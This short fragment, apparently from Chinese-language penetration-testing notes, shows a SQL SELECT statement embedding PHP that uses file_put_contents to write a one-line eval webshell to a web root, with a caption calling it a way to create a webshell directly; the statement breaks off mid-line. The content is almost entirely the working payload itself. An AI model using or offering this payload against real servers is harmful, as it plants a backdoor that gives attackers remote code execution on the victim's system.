 file_put_contents函数直接创建Webshell:SELECT "<?php file_put_contents('/var/www/html/mooyuan.php','<?php @eval($_POST[ljn]);?>')?>" -